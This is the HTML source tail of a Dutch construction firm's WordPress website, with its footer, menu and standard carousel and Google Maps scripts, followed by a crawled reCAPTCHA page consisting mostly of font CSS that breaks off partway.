			<a href="https://mullerbouw.nl/projecten/mfa-sint-anthonis/" class="more_btn"> <img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/arrow-right.png" /></a>

		</div>

	
		<div class="related">
						<div class="related-title"><h4><a href="https://mullerbouw.nl/projecten/de-wegwijzer-winssen/" title="Read more">De Wegwijzer &#8211; Winssen</a></h4></div>
			<div class="article-image" style="background-image:url(https://mullerbouw.nl/wp-content/uploads/2018/04/IMG_7813-300x200.jpg);     border-bottom: 20px solid #dbd6c3;">
				<a href="https://mullerbouw.nl/projecten/de-wegwijzer-winssen/"> </a>
			</div>
			<a href="https://mullerbouw.nl/projecten/de-wegwijzer-winssen/" class="more_btn"> <img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/arrow-right.png" /></a>

		</div>

	
		<div class="related">
						<div class="related-title"><h4><a href="https://mullerbouw.nl/projecten/dorpshuis-te-galder/" title="Read more">Dorpshuis &#8211; Galder</a></h4></div>
			<div class="article-image" style="background-image:url(https://mullerbouw.nl/wp-content/uploads/2018/01/MB007-109-300x200.jpg);     border-bottom: 20px solid #dbd6c3;">
				<a href="https://mullerbouw.nl/projecten/dorpshuis-te-galder/"> </a>
			</div>
			<a href="https://mullerbouw.nl/projecten/dorpshuis-te-galder/" class="more_btn"> <img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/arrow-right.png" /></a>

		</div>

	
	</div>

</div> 
<!-- eind gerelateerd -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
						<div class="footer-logo">
				<a href="https://mullerbouw.nl/" class="custom-logo-link" rel="home"><img width="280" height="200" src="https://mullerbouw.nl/wp-content/uploads/2017/12/muller_logo.gif" class="custom-logo" alt="Muller Bouw" decoding="async" /></a>			</div>
			<div class="footer-adres">
				<p>Gotenweg 17</p>
				<p>5342 PP Oss</p>
			</div>
			<div class="footer-adres">
				<p><strong>Muller Bouw</strong></p>
				<p><strong>T </strong><a href="tel:+31412638855">(0412) 638 855</a></p>
				<p><strong>E </strong><a href="mailto:algemeen@mullerbouw.nl">algemeen@mullerbouw.nl</a></p>
			</div>
			<div class="footer-adres">
				<p><strong>Muller Bouwservice</strong></p>
				<p><strong>T </strong><a href="tel:+31412638065">(0412) 638 065</a></p>
				<p><strong>E </strong><a href="mailto:bouwservice@mullerbouw.nl">bouwservice@mullerbouw.nl</a></p>
			</div>
			<div class="footer-social">
				<a href="https://www.facebook.com/mullerbouw/" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-facebook.png" /></a>
				<a href="https://twitter.com/MullerBouwOss" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-twitter.png" /></a>
				<a href="https://nl.linkedin.com/company/muller-bouw-b.v." target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-linkedin.png" /></a>
				<a href="https://www.instagram.com/mullerbouw/" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-instagram.png" /></a>
				<a href="https://www.youtube.com/channel/UCJIHWYoXXT5KN6x1J27ZVZg" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-youtube.png" /></a>
			<p style="margin-top:12px;font-size:0.8em;"><a href="/personeel">> inloggen personeel</a>
				<br>
				<a href="/privacyverklaring">> Privacy Statement</a></p>

			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

		<!-- open/close -->
		<div class="overlay overlay-door">
			<button type="button" class="overlay-close">Sluit</button>
			<div class="overlay-logo">
				<a href="https://mullerbouw.nl/" class="custom-logo-link" rel="home"><img width="280" height="200" src="https://mullerbouw.nl/wp-content/uploads/2017/12/muller_logo.gif" class="custom-logo" alt="Muller Bouw" decoding="async" /></a>			</div>
			<nav id="site-navigation" class="overlay-navigation">
				<div class="menu-totaal-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://mullerbouw.nl/">home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://mullerbouw.nl/ontwikkeling/">ontwikkeling</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mullerbouw.nl/woningbouw/">woningbouw</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://mullerbouw.nl/utiliteit/">utiliteit</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://mullerbouw.nl/bouwservice/">bouwservice</a></li>
<li id="menu-item-7544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a href="https://mullerbouw.nl/vacatures/">werken bij</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48"><a href="https://mullerbouw.nl/updates/">updates</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://mullerbouw.nl/projecten/">projecten</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://mullerbouw.nl/over-ons/">over ons</a></li>
<li id="menu-item-7574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7574"><a target="_blank" href="https://muller.hoomctrl.nl/">HOOMCTRL</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://mullerbouw.nl/contact/">contact</a></li>
</ul></div>			<div class="overlay-social">
				<a href="https://www.facebook.com/mullerbouw/" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-facebook.png" /></a>
				<a href="https://twitter.com/MullerBouwOss" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-twitter.png" /></a>
				<a href="https://nl.linkedin.com/company/muller-bouw-b.v." target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-linkedin.png" /></a>
				<a href="https://www.instagram.com/mullerbouw/" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-instagram.png" /></a>
				<a href="https://www.youtube.com/channel/UCJIHWYoXXT5KN6x1J27ZVZg" target="_blank" class="social_icon"><img src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller-youtube.png" /></a>

			</div>
			
			<div class="overlay-adres">
				<p><strong>T </strong><a href="tel:+31412638855">(0412) 638 855</a><span class="hide-break">&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;</span><br class="rwd-break"><strong>E </strong><a href="mailto:algemeen@mullerbouw.nl">algemeen@mullerbouw.nl</a></p><p>Gotenweg 17<span class="hide-break">&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;</span><br class="rwd-break">5342 PP<span class="hide-break">&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;</span><br class="rwd-break">Oss</p><p><strong>Bouwservice</strong><br class="rwd-break"><span class="hide-break">&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;</span><strong>T </strong><a href="tel:+31412638065">(0412) 638 065</a><br class="rwd-break"><span class="hide-break">&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;</span><a href="mailto:bouwservice@mullerbouw.nl">bouwservice@mullerbouw.nl</a></p>
			</div>

			</nav><!-- #site-navigation -->				
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mullerbouw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mullerbouw-menuoverlay-css' href='https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/menuoverlay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mullerbouw-owl-carousel-css' href='https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mullerbouw-owl-theme-css' href='https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mullerbouw.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mullerbouw.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/themes/mullerbouw/js/skip-link-focus-fix.js?ver=6.8.3" id="mullerbouw-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/themes/mullerbouw/js/classie.js?ver=6.8.3" id="mullerbouw-class-helper-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/themes/mullerbouw/js/demo1.js?ver=6.8.3" id="mullerbouw-menu-overlay-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/themes/mullerbouw/js/owl.carousel.min.js?ver=2.2.1" id="mullerbouw-owl-carousel-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LedZkUqAAAAAEWiyWn_s5FJcr2kzJTMFA7lkO3i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LedZkUqAAAAAEWiyWn_s5FJcr2kzJTMFA7lkO3i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>

          <script>
			  //pre-loader  
			$(document).ready(function(){
				$('body').addClass('loaded');
			});

			  //owl carousel
            $(document).ready(function() {
              $('.owl-carousel').owlCarousel({
   				 responsive:{
       				 0:{
         				 items:1,
       				 },
       				 500:{
           				 items:2,
       				 },
        			700:{
           		 		items:3,
       				 }
    			},
				loop: true,
				autoplay: true,
				dots: false,
				nav: false,
				navText: [],
				  margin: 30,
              })
            })
			  
			  //scroll naar ID
			$(document).ready(function(){
			  $("a").on('click', function(event) {
				  if (this.hash !== "") {
				  event.preventDefault();
				  var hash = this.hash;
				  $('html, body').animate({
				  scrollTop: $(hash).offset().top
				  }, 800, function(){
				  });
				 }
			  });
			});
			  
			  //body niet scrollen bij overlay
			$('#trigger-overlay').click(function() {
				$('body').addClass('noscroll');
			});
			$('.overlay-close').click(function() {
				$('body').removeClass('noscroll');
			});

</script>

<style type="text/css">

.acf-map {
	width: 100%;
	height: 250px;
	border: #ccc solid 0px;
	margin: 20px 0;
}

/* fixes potential theme css conflict */
.acf-map img {
   max-width: inherit !important;
}

</style>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAJwYw39sIwa8bP629brBXbGs9uRMOe8_g"></script>
<script type="text/javascript">
(function($) {

/*
*  new_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$el (jQuery element)
*  @return	n/a
*/

function new_map( $el ) {
	
	// var
	var $markers = $el.find('.marker');
	
	
	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: google.maps.MapTypeId.ROADMAP
	};
	
	
	// create map	        	
	var map = new google.maps.Map( $el[0], args);
	
	
	// add a markers reference
	map.markers = [];
	
	
	// add markers
	$markers.each(function(){
		
    	add_marker( $(this), map );
		
	});
	
	
	// center map
	center_map( map );
	
	
	// return
	return map;
	
}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$marker (jQuery element)
*  @param	map (Google Map object)
*  @return	n/a
*/

function add_marker( $marker, map ) {

	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});

		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {

			infowindow.open( map, marker );

		});
	}

}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	map (Google Map object)
*  @return	n/a
*/

function center_map( map ) {

	// vars
	var bounds = new google.maps.LatLngBounds();

	// loop through all markers and create bounds
	$.each( map.markers, function( i, marker ){

		var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

		bounds.extend( latlng );

	});

	// only 1 marker?
	if( map.markers.length == 1 )
	{
		// set center of map
	    map.setCenter( bounds.getCenter() );
	    map.setZoom( 14 );
	}
	else
	{
		// fit to bounds
		map.fitBounds( bounds );
	}

}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type	function
*  @date	8/11/2013
*  @since	5.0.0
*
*  @param	n/a
*  @return	n/a
*/
// global var
var map = null;

$(document).ready(function(){

	$('.acf-map').each(function(){

		// create map
		map = new_map( $(this) );

	});

});

})(jQuery);
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedZkUqAAAAAEWiyWn_s5FJcr2kzJTMFA7lkO3i&co=aHR0cHM6Ly9tdWxsZXJib3V3Lm5sOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fnh4se9yix4o
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
